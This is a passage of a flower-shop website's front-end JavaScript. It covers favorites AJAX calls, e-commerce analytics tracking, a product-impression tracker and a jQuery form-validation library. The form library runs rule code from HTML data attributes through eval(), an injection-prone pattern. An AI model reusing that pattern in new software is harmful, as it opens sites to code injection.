            }
            updateFavoriteCount()
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
            updateFavoriteCount()
        }
    });
});

function updateFavoriteCount() {
    $('.js_favorite_count').html('')
    $('.js_favorite_count').addClass('hidden')

    let param = {
        action: 'count'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
           // console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.COUNT) {
                let countHtml = parseInt(response.COUNT) > 0 ? response.COUNT : ''
                    //let countHtml = response.COUNT
                $('.js_favorite_count').html(countHtml)
                $('.js_favorite_count').removeClass('hidden')
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}

function setFavorites() {
    let param = {
        action: 'get_all'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.ITEMS) {
                for (var item in response.ITEMS) {
                    $('.favorite_block_' + response.ITEMS[item]).addClass('active')
                    $('.favorite_block_' + response.ITEMS[item]).parent().addClass('favorite_active')
                }
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}
$(document).ready(function() {
    setFavorites();
    updateFavoriteCount();
    $('.catalog-form-right a.btn.fill.w100').on('click', function() {
        ym(88700306, 'reachGoal', 'ind_zakaz_skvoz');
    });


    $('.show__more__tags--btn').on('click', function() {
        if (!$(this).hasClass('open')) {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').addClass('open');
            $(this).addClass('open');
            $(this).text('Свернуть');
        } else {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').removeClass('open');
            $(this).removeClass('open');
            $(this).text('Показать всё');
        }
    });



    $('ul#vertical-multilevel-menu li span.arrow-open').on('click', function() {
        $(this).parent('a').parent('li.li-parent').find('ul').first().slideToggle(150);
        return false;
    });

    $('.mt_parent .span_mt_parent a').on('click', function() {
        if ($(this).parent('.span_mt_parent').hasClass('prevented')) {
            $(this).parent('.span_mt_parent').removeClass('prevented');
            $(this).parents('.mt_parent').addClass('opened_submenu');
            $(this).parents('.mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');
            return false;
        }
    });

    $('.mt_parent .opener').on('click', function() {
        if ($(this).parent('.mt_parent, .span_mt_parent').hasClass('opened_submenu')) {
            $(this).parent('.mt_parent').find('.span_mt_parent:first').addClass('prevented');
            $(this).parent('.mt_parent').removeClass('opened_submenu');
            $(this).parent('.mt_parent').find('.mt_submenu_list:first').removeClass('active_submenu');
            return false;
        } else {
            $(this).parent('.mt_parent, .span_mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');

        }
    })

    $('div#content').on('click', '#b_catalog', function() {
        if (!$(this).parents("#mobile_menu").length > 0) {
            $('#mobile_menu').removeClass('open');
        }
    });


    $('#vertical-multilevel-menu li.li-parent span.section__name').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        if (!$(this).closest('a').hasClass('open_now')) {
            $(this).closest('a').addClass('open_now');
            return false;
        }



    });

    $('#vertical-multilevel-menu li.li-parent span.arrow_open').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        //console.log('Click arrow');

        return false;
    });




    let paramsObj = {};

    $('.filter--popup-s-val').on('click', function() {
        $(this).parents('.filter--vals').find('.filter--popup-s-val').removeClass('active');
        $(this).addClass('active');


        let field = $(this).data('f');
        let vals = $(this).data('v');

        let fieldp = $(this).data('fp');
        let valsp = $(this).data('vp');

        let fieldpp = $(this).data('fpp');
        let valspp = $(this).data('vpp');

        if (field && vals) {
            paramsObj['property_' + field] = vals;
        };

        if (fieldp && valsp) {
            paramsObj['property_' + fieldp] = valsp;
        };

        if (fieldpp && valspp) {
            paramsObj['property_' + fieldpp] = valspp;
        };





        // console.dir(paramsObj);
        // console.warn(new URLSearchParams(paramsObj).toString());
    });

    $('.filter--popup-btn.yes').on('click', function() {
        window.location.replace('?' + new URLSearchParams(paramsObj).toString());
    });


    $('.filter__btn-open').on('click', function() {
        $('.filter_popup').removeClass('hidden');
    });

    $('.filter--popup-btn.no').on('click', function() {
        $('.filter_popup').addClass('hidden');
    });

})

$(document).ready(function() {


    $(document).on('input', ".ecom-cart-input", function() {
        console.log('add', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-remove", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-cart-minus", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-cart-plus", function() {
        console.log('plus', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
    });



    // ecom-cart-minus ecom-cart-plus


    $(document).on('click', ".ecom-listing-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.add_cont').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });

    $(document).on('click', ".ecom-element-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.item_price').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('submit', '#form_delivery', function() {
        var products = [];
        $('#b_confirm .cart_item').each(function(index) {
            products.push({
                "id": $(this).attr('data-id'),
                "name": $(this).attr('data-name'),
                "price": Number($(this).attr('data-price')),
                "category": "",
                "quantity": Number($(this).attr('data-quantity'))
            });
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "actionField": {
                    "id": new Date().getTime().toString()
                },
                "purchase": {
                    "products": products
                }
            }
        });
    });
});

const config = {
  itemSelector: '.ecom-listing-add',
  titleSelector: '.cat_sect_title',
  itemsPerGroupDesktop: 3,
  itemsPerGroupMobile: 1,
  rootMargin: '0px 0px 100px 0px', 
  threshold: 0.1 
};

class ProductImpressionTracker {
  constructor(config) {
    this.config = config;
    this.items = [];
    this.viewedItems = new Set();
    this.currentPosition = 0;
    this.observer = null;
    this.isMobile = this.checkIsMobile();
    
    this.init();
  }
  
  checkIsMobile() {
    return window.innerWidth <= 768;
  }
  
  init() {
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', () => this.setup());
    } else {
      this.setup();
    }
    
    window.addEventListener('resize', () => {
      const wasMobile = this.isMobile;
      this.isMobile = this.checkIsMobile();
      
      if (wasMobile !== this.isMobile) {
        this.setup();
      }
    });
  }
  
  setup() {
    this.items = Array.from(document.querySelectorAll(this.config.itemSelector));
    
    if (this.items.length === 0) {
      //console.warn('Товары для отслеживания не найдены');
      return;
    }
    
    const listName = this.getListName();
    
    this.prepareProductsData(listName);
    
    this.createObserver();
    
    this.sendFirstImpressionGroup();
  }
  
  getListName() {
    const titleElement = document.querySelector(this.config.titleSelector);
    return titleElement ? titleElement.textContent.trim() : '';
  }
  
  prepareProductsData(listName) {
    this.items.forEach((button, index) => {
      if (button.dataset.processed) return;
      
      button.dataset.processed = 'true';
      button.dataset.trackPosition = index + 1;
      
      if (!button.id) {
        button.id = `product-${button.dataset.id || index}`;
      }
    });
  }
  
  createObserver() {
    if (this.observer) {
      this.observer.disconnect();
    }
    
    this.observer = new IntersectionObserver(
      (entries) => this.handleIntersection(entries),
      {
        root: null,
        rootMargin: this.config.rootMargin,
        threshold: this.config.threshold
      }
    );
    
    this.items.forEach(item => {
      this.observer.observe(item);
    });
  }
  
  handleIntersection(entries) {
    entries.forEach(entry => {
      if (entry.isIntersecting) {
        const button = entry.target;
        const position = parseInt(button.dataset.trackPosition);
        
        this.sendImpressionGroup(position);
      }
    });
  }
  
  sendFirstImpressionGroup() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    this.sendGroup(1, itemsPerGroup);
  }
  
  sendImpressionGroup(visiblePosition) {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    const groupNumber = Math.ceil(visiblePosition / itemsPerGroup);
    const groupStart = (groupNumber - 1) * itemsPerGroup + 1;
    
    if (!this.viewedItems.has(groupStart)) {
      this.sendGroup(groupStart, itemsPerGroup);
    }
  }
  
  sendGroup(startPosition, count) {
    const impressions = [];
    const endPosition = Math.min(startPosition + count - 1, this.items.length);
    
    for (let i = startPosition; i <= endPosition; i++) {
      const button = this.items[i - 1];
      if (!button) continue;
      
      impressions.push(this.createImpressionObject(button, i));
      
      this.viewedItems.add(i);
    }
    
    if (impressions.length > 0) {
      this.pushToDataLayer(impressions);
    }
  }
  
  createImpressionObject(button, position) {
    return {
      id: button.dataset.id || '',
      name: button.dataset.name || '',
      price: parseFloat(button.dataset.price) || 0,
      discount: 0, 
      brand: button.dataset.brand || 'Flowelle', 
      category: button.dataset.category || '',
      variant: button.dataset.variant || '',
      list: button.dataset.list || this.getListName() || '',
      position: position
    };
  }
  
  pushToDataLayer(impressions) {
    window.dataLayer = window.dataLayer || [];
    
    window.dataLayer.push({
      'ecommerce': {
        'currencyCode': 'RUB',
        'impressions': impressions
      },
      'event': 'productImpressions'
    });
    
  }
  
  sendAllRemaining() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    for (let i = 1; i <= this.items.length; i += itemsPerGroup) {
      if (!this.viewedItems.has(i)) {
        this.sendGroup(i, itemsPerGroup);
      }
    }
  }
}

document.addEventListener('DOMContentLoaded', () => {
  setTimeout(() => {
    window.productTracker = new ProductImpressionTracker(config);
    
    window.addEventListener('beforeunload', () => {
      if (window.productTracker) {
        window.productTracker.sendAllRemaining();
      }
    });
    
    document.addEventListener('click', (e) => {
      if (e.target.closest('.pagination a, .page-link')) {
        setTimeout(() => {
          if (window.productTracker) {
            window.productTracker.setup();
          }
        }, 1000);
      }
    });
  }, 300);
});


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/form.js
body_size: 4494
content:
(function($) {
  var F;
  $.fn.FORM = function(method) {
    var f;
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      f = $(this).data('form');
      if (f === void 0) {
        f = new Form(this);
      }
      if (f[method] !== void 0) {
        return f[method].apply(f, Array.prototype.slice.call(arguments, 1));
      } else {
        return $.error('Метод с именем ' + method + ' не существует для jQuery.FORM');
      }
    }
  };
  return F = {
    init: function(data = {}) {
      var $t, f;
      $t = $(this);
      if ($t.length === 1) {
        return new Form(this, data);
      } else {
        f = [];
        $(this).each(function() {
          return f.push(new Form(this, data));
        });
        return f;
      }
    },
    setPrepareValidate: function(cb) {
      return Form.globalPrepareValidate = cb;
    },
    setGlobalGood: function(cb) {
      return Form.globalGood = cb;
    },
    setGlobalBad: function(cb) {
      return Form.globalBad = cb;
    },
    setGlobalJSON: function(cb) {
      return Form.globalJSON = cb;
    },
    setGlobalOptions: function(o) {
      return Form.globalOptions = o;
    }
  };
})(jQuery);

var Form;

Form = (function() {
  class Form {
    constructor(container, init_data1) {
      this.container = container;
      this.init_data = init_data1;
      this.container = $(this.container);
      if (this.isInited()) {
        return;
      }
      this.container.on('destroyed', this.destroy.bind(this));
      this.init(this.init_data);
    }

    init(data = {}) {
      var c, ref, ref1;
      this.container.data('form_inited', true);
      this.container.data('form', this);
      if (this.inputActionWithParent == null) {
        this.inputActionWithParent = (ref = data.inputActionWithParent) != null ? ref : (c = (ref1 = Form.globalOptions.inputActionWithParent) != null ? ref1 : false);
      }
      this.initInputs(data != null ? data.inputs : void 0);
      this.checkRules();
      return this.initActions();
    }

    isInited() {
      return this.container.data('form_inited') === true;
    }

    destroy() {
      var i, j, len, ref, results;
      ref = this.getInputs();
      //console.log 'FORM destroy'
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        results.push(i.form = null);
      }
      return results;
    }

    initActions() {
      var $i, a, i, j, len, results;
      a = this.getInputs();
      results = [];
      for (j = 0, len = a.length; j < len; j++) {
        $i = a[j];
        if ($i.rules === null) {
          continue;
        }
        results.push((function() {
          var k, len1, ref, results1;
          ref = $i.rules;
          results1 = [];
          for (k = 0, len1 = ref.length; k < len1; k++) {
            i = ref[k];
            switch (i[1]) {
              case FormRuleCommand.ON:
                switch (i[2]) {
                  case FormRuleOperator.CHANGE:
                    switch (i[3]) {
                      case FormRuleAction.FUNCTION:
                        results1.push(this.initActionOnChange($i, i));
                        break;
                      default:
                        results1.push(void 0);
                    }
                    break;
                  default:
                    results1.push(void 0);
                }
                break;
              default:
                results1.push(void 0);
            }
          }
          return results1;
        }).call(this));
      }
      return results;
    }

    initActionOnChange($i, i) {
      var n, name;
      n = this.getInputByName(i[0]);
      name = 'function' + (new Date()).getTime();
      eval("Form['" + name + "']=" + i[4]);
      console.log('$I', $i);
      n.$wrap.on('input:change', function() {
        return Form[name]($i, n.value());
      });
      return n.$wrap.on('destroyed', function() {
        if (Form[name] != null) {
          return delete Form[name];
        }
      });
    }

    validate(options = {}) {
      var i, j, len, o, r, ref, res;
      res = {
        bad: {},
        good: {},
        success: true
      };
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        r = i.validate();
        o = {
          input: i,
          result: r
        };
        if (options.prepare !== void 0) {
          if (typeof options.prepare === "function") {
            options.prepare(i, r);
          }
        } else {
          Form.globalPrepareValidate(i, r);
        }
        if (r.errors.length > 0) {
          res.bad[i.getName()] = o;
          res.success = false;
          if (options.bad !== void 0) {
            if (typeof options.bad === "function") {
              options.bad(i, r);
            }
          } else {
            Form.globalBad(i, r);
          }
        } else {
          res.good[i.getName()] = o;
          if (options.good !== void 0) {
            if (typeof options.good === "function") {
              options.good(i, r);
            }
          } else {
            Form.globalGood(i, r);
          }
        }
      }
      if (res.success) {
        if (typeof options.success === "function") {
          options.success(res);
        }
      } else {
        if (typeof options.fail === "function") {
          options.fail(res);
        }
      }
      return res;
    }

    getInputs(init_data = {}) {
      var res;
      res = [];
      $("[data-input]", this.container).each(function() {
        var i;
        i = Input.init($(this));
        if ((init_data != null ? init_data[i.getName()] : void 0) != null) {
          i.initData(init_data[i.getName()]);
        }
        return res.push(i);
      });
      return res;
    }

    json() {
      var i, j, len, name, ref, res;
      if (Form.globalJSON != null) {
        res = Form.globalJSON(this.container);
      } else {
        res = {};
        ref = this.getInputs();
        for (j = 0, len = ref.length; j < len; j++) {
          i = ref[j];
          name = i.getName();
          if (i.isCheckbox) {
            if (res[name] === void 0) {
              res[name] = i.value();
            } else {
              if (Array.isArray(res[name])) {
                res[name].push(i.value());
              } else {
                res[name] = [res[name], i.value()];
              }
            }
          } else if (i.isRadio) {
            if (i.checked()) {
              res[name] = i.value();
            }
          } else {
            res[name] = i.value();
          }
        }
      }
      return res;
    }

    // Иницилизация полей ввода
    initInputs(data = {}) {
      var i, j, len, ref, results;
      ref = this.getInputs(data);
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        i.$wrap.on('input:change', this.checkRules.bind(this));
        i.$wrap.on('input:show', this.recheckRules.bind(this));
        i.$wrap.on('input:hide', this.recheckRules.bind(this));
        results.push(i.form = this);
      }
      return results;
    }

    getInputByName(name) {
      var i, j, len, ref;
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        if (i.getName() === name) {
          return i;
        }
      }
      return null;
    }

    // Проверка правил формы
    checkRules() {
      var data, i, j, len, ref;
      data = this.json();
      this.needRecheckRules = false;
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        i.checkRules(data);
      }
      if (this.needRecheckRules) {
        return this.checkRules();
      }
    }

    recheckRules() {
      return this.needRecheckRules = true;
    }

    // Функции для переопределения
    static globalBad(i, r) {}

    static globalGood(i, r) {}

  };

  Form.globalOptions = {};

  Form.globalJSON = null;

  return Form;

}).call(this);

var Input;

Input = (function() {
  class Input {
    static init($wrap, data = null) {
      var e, i, inp, type;
      $wrap = $($wrap);
      if ($wrap.data(Input._data_input) !== void 0) {
        if (data === null) {
          return $wrap.data(Input._data_input);
        } else {
          inp = $wrap.data(Input._data_input);
          inp.initData(data);
          return inp;
        }
      } else {
        if (data === null) {
          try {
            //console.log('TRY PARSE')
            data = JSON.parse($wrap.attr('data-init'));
          } catch (error) {
            //console.log('PARSED',data)  
            // $wrap.removeAttr('data-init')
            e = error;
            data = {};
          }
        }
        type = $wrap.attr('data-input');
        if (type !== void 0) {
          type = type.toLowerCase();
          type = type.substr(0, 1).toUpperCase() + type.substr(1);
          if (Input[type] !== void 0) {
            i = new Input[type]($wrap, data);
          } else {
            i = new Input($wrap, data);
          }
        } else {
          i = new Input($wrap, data);
        }
        return i;
      }
    }

    constructor($wrap1 = null, init_data = {}) {
      this.$wrap = $wrap1;
      this.init_data = init_data;
      if (this.$wrap !== null && this.$wrap.data(Input._data_input) !== void 0) {
        return;
      }
      this.initData(this.init_data);
    }

    initData(data = {}) {
      var ref, ref1, v;
      if ((v = data.validation) !== void 0) {
        this.isErrorWhenEmpty = (ref = v.notEmpty) != null ? ref : false;
        this.required = (ref1 = v.required) != null ? ref1 : false;
      }
      if (data.rules != null) {
        this.rules = data.rules;
      }
      if (this.$wrap === null) {
        this.$wrap = this.render();
      }
      this.initInput();
      return this.$wrap.data(Input._data_input, this);
    }

    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    triggerChange() {
      this.format();
      return this.$wrap.trigger('input:change');
    }

    format() {}

    value(x) {
      if (x !== void 0) {
        return this.$input.val(x);
      } else {
        return this.$input.val();
      }
    }

    getName() {
      var name;
      name = this.$wrap.attr('data-name');
      return name;
    }

    // РАБОТЫ С ПРАВИЛАМИ
    testRule(rule, data) {
      var name, need, ref, ref1, res, value;
      name = rule[0];
      // если такого поля ввода нет, то true ?
      if (data[name] === void 0) {
        return true;
      }
      value = data[rule[0]].toString();
      need = rule[2].toString();
      switch (rule[1]) {
        case '=':
          return value === need;
        case 'is':
        case 'not':
          switch (need) {
            case 'visible':
              res = (ref = this.form) != null ? ref.getInputByName(name).isVisible() : void 0;
              break;
            case 'checked':
              res = (ref1 = this.form) != null ? ref1.getInputByName(name).checked() : void 0;
          }
          if (rule[1] === 'is') {
            return res;
          } else {
            return !res;
          }
        default:
          return false;
      }
    }

    checkRule(rule, data) {
      var action, i, j, k, len, len1, ref, ref1, res;
      action = null;
      if (rule[FormRuleCommand.OR] !== void 0) {
        res = false;
        ref = rule[FormRuleCommand.OR];
        for (j = 0, len = ref.length; j < len; j++) {
          i = ref[j];
          res = res || this.testRule(i, data);
        }
        action = rule.action;
      } else if (rule[FormRuleCommand.AND] !== void 0) {
        res = true;
        ref1 = rule[FormRuleCommand.AND];
        for (k = 0, len1 = ref1.length; k < len1; k++) {
          i = ref1[k];
          res = res && this.testRule(i, data);
        }
        action = rule.action;
      } else {
        res = this.testRule(rule, data);
        action = rule[3];
      }
      if (action !== null) {
        switch (action) {
          case FormRuleAction.HIDE:
            if (res) {
              return this.hide();
            } else {
              return this.show();
            }
          case FormRuleAction.SHOW:
            if (res) {
              return this.show();
            } else {
              return this.hide();
            }
        }
      }
    }

    checkRules(data) {
      var i, j, len, ref, results;
      if (this.rules === null) {
        return;
      }
      ref = this.rules;
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        results.push(this.checkRule(i, data));
      }
      return results;
    }

    // ACTIONS - действия с полями ввода
    isInputActionWithParent() {
      return this.form.inputActionWithParent;
    }

    hide() {
      if (this.isVisible()) {
        if (this.isInputActionWithParent()) {
          this.$wrap.parent().hide();
        } else {
          this.$wrap.hide();
        }
        return this.$wrap.trigger('input:hide');
      }
    }

    //console.log('i hide')
    show() {
      if (!this.isVisible()) {
        if (this.isInputActionWithParent()) {
          this.$wrap.parent().show();
        } else {
          this.$wrap.show();
        }
        return this.$wrap.trigger('input:show');
      }
    }

    //console.log('i show')

      // Отрисовка поля ввода
    attributesToString() {
      var a, i;
      a = [];
      for (i in this.attributes) {
        a.push(i + '="' + this.attributes[i] + '"');
      }
      return a.join(" ");
    }

    toString() {
      return '<input data-input="text" ' + this.attributesToString() + '/>';
    }

    render() {
      return this.$input = $(this.toString());
    }

    // STATUSES
    isVisible() {
      return this.$wrap.is(':visible');
    }

    checkErrors(res) {
      return res;
    }

    // VALIDATION
    validate() {
      var res;
      res = {
        errors: []
      };
      if (this.isEmpty()) {
        res.isEmpty = true;
        if (this.isErrorWhenEmpty || this.required) {
          res.errorEmptyText = InputError.errorEmptyText;
          res.errors.push(InputError.errorEmptyText);
        }
      } else {
        // Если поле ввода не пустое, то проверяем на ошибки
        res = this.checkErrors(res);
      }
      return res;
    }

    isEmpty() {
      return false;
    }

  };

  Input.prototype.errorEmptyText = 'Не должно быть пустым';

  Input.prototype.name = '';

  Input.prototype.isErrorWhenEmpty = false;

  Input.prototype.rules = null;

  Input.prototype.required = false;

  Input.prototype.isRadio = false;

  Input.prototype.isCheckbox = false;

  Input._data_input = '_data_input';

  return Input;

}).call(this);

var InputError;

InputError = (function() {
  class InputError {};

  InputError.errorEmptyText = 'Не должно быть пустым';

  InputError.errorEmailInvalid = 'Некорректный email';

  return InputError;

}).call(this);

var FormRuleAction, FormRuleCommand, FormRuleOperator;

FormRuleCommand = (function() {
  class FormRuleCommand {};

  FormRuleCommand.OR = 'or';

  FormRuleCommand.AND = 'and';

  FormRuleCommand.IN = 'in';

  FormRuleCommand.IS = 'is';

  FormRuleCommand.ON = 'on';

  return FormRuleCommand;

}).call(this);

FormRuleOperator = (function() {
  class FormRuleOperator {};

  FormRuleOperator.EQUAL = '=';

  return FormRuleOperator;

}).call(this);

FormRuleAction = (function() {
  class FormRuleAction {};

  FormRuleAction.HIDE = 'hide';

  FormRuleAction.SHOW = 'show';

  FormRuleAction.FUNCTION = 'function';

  return FormRuleAction;

}).call(this);

FormRuleOperator = (function() {
  class FormRuleOperator {};

  FormRuleOperator.CHANGE = 'change';

  return FormRuleOperator;

}).call(this);

Input.Text = class Text extends Input {
  constructor($inp = null, data = {}) {
    super($inp, data);
  }

  // VALIDATION
  isEmpty() {
    return $.trim(this.value()).length === 0;
  }

};

Input.Email = (function() {
  class Email extends Input.Text {
    testMail(x) {
      return this.mail.test(x);
    }

    checkErrors(res) {
      var value;
      //res = super()
      value = this.value();
      value = value.replace(/ /g, '');
      if (!this.testMail(value)) {
        res.isEmailInvalid = true;
        res.errorEmailInvalid = InputError.errorEmailInvalid;
        res.errors.push(InputError.errorEmailInvalid);
      }
      return res;
    }

  };

  // VALIDATION
  Email.prototype.mail = /^([A-Za-z0-9_-]+\.)*[A-Za-z0-9_-]+@[A-Za-z0-9_-]+(\.[A-Za-z0-9_-]+)*\.[A-Za-z]{2,6}$/;

  return Email;

}).call(this);

Input.Int = class Int extends Input.Text {
  format() {
    var val;
    val = this.value();
    val = parseInt(val);
    if (isNaN(val)) {
      val = 0;
    }
    return this.$input.val(val);
  }

};

Input.Hidden = class Hidden extends Input {};

Input.Select = class Select extends Input {
  // VALIDATION
  initInput() {
    if (this.$wrap[0].tagName === 'SELECT') {
      this.$input = this.$wrap;
    } else {
      this.$input = $("select:eq(0)", this.$wrap);
    }
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  isEmpty() {
    return this.value() === "";
  }

};

Input.Select_ajax = class Select_ajax extends Input.Select {
  // VALIDATION
  isEmpty() {
    var res;
    res = this.value() === null || this.value === void 0;
    return res;
  }

};

Input.Checkbox = (function() {
  class Checkbox extends Input {
    // VALIDATION
    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input[type=checkbox]:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    value(x) {
      if (x != null) {
        this.$input.val(x);
      }
      if (this.checked()) {
        return this.$input.val();
      } else {
        return 0;
      }
    }

    checked() {
      return this.$input.is(":checked");
    }

    isEmpty() {
      return this.value() === null;
    }

  };

  Checkbox.prototype.isCheckbox = true;

  return Checkbox;

}).call(this);

Input.Textarea = class Textarea extends Input {
  // VALIDATION
  initInput() {
    if (this.$wrap[0].tagName === 'TEXTAREA') {
      this.$input = this.$wrap;
    } else {
      this.$input = $("textarea:eq(0)", this.$wrap);
    }
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Image = class Image extends Input {
  // VALIDATION
  initInput() {
    this.$input = $("input[type=hidden]:eq(0)", this.$wrap);
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  static value(x) {
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      return this.$input.val();
    }
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Radio = (function() {
  class Radio extends Input {
    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input[type=radio]:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    value(x) {
      if (x != null) {
        this.$input.val(x);
      }
      if (this.checked()) {
        return this.$input.val();
      } else {
        return null;
      }
    }

    checked() {
      return this.$input.is(":checked");
    }

    isEmpty() {
      return this.value() === null;
    }

  };

  // VALIDATION
  Radio.prototype.isRadio = true;

  return Radio;

}).call(this);

Input.Date = class Date extends Input.Text {};

Input.Video = class Video extends Input {
  // VALIDATION
  initInput() {
    this.$input = $("input[type=hidden]:eq(0)", this.$wrap);
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  static value(x) {
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      return this.$input.val();
    }
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Datetime = class Datetime extends Input.Text {
  value(x) {
    var val;
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      val = Date.parse(this.$input.val()) / 1000;
      if (isNaN(val)) {
        val = 0;
      }
      return val;
    }
  }

};

Input.Float = class Float extends Input.Text {
  format() {
    var val;
    val = this.value();
    val = parseFloat(val);
    if (isNaN(val)) {
      val = 0;
    }
    return this.$input.val(val);
  }

  value(x) {
    var val;
    if (x !== void 0) {
      val = x;
    } else {
      val = this.$input.val();
    }
    val = parseFloat(val);
    if (isNaN(val)) {
      val = 0;
    }
    this.$input.val(val);
    return val;
  }

};

Input.Tinymce = class Tinymce extends Input {
  getNodeId() {
    return this.$wrap.attr('data-input-tinymce');
  }

  value(x) {
    if (x !== void 0) {
      return tinymce.get(this.getNodeId()).setContent(x);
    } else {
      return tinymce.get(this.getNodeId()).getContent();
    }
  }

};


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/detect.browser.js
body_size: 1109
content:
(function ($) {
    $.browserTest = function (a, z) {
        var u = 'unknown', x = 'X', m = function (r, h) {
